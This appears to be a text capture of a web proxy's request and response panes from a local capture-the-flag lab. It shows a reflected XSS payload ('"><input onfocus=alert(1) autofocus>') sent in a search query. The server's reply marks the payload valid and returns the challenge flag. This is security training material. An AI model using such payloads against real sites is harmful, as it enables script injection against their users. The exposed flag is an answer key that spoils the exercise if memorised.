 Send
Cancel
< ▼
> ▼
Targ
Request
Pretty Raw Hex
\n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36 Edg/150.0.0.0
7 sec-ch-ua: "Not;A=Brand";v="8",
"Chromium";v="150", "Microsoft Edge";v="150"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://localhost:8080/challenges/xss/reflected-xs
.html
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 {
"query":"\"><input onfocus=alert(1) autofocus>"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json
6 Date: Sun, 19 Jul 2026 14:16:44 GMT
7 Connection: close
8 Content-Length: 174
9
10 {
"flag":"flag{R3fl3ct3d_XSS_M4st3r}",
"xss_valid":true,
"success":true,
"query":"\"><input onfocus=alert(1) autofocus>",
"message":"Found 0 results for your search",
"results":[
]
}
Search
0 highlights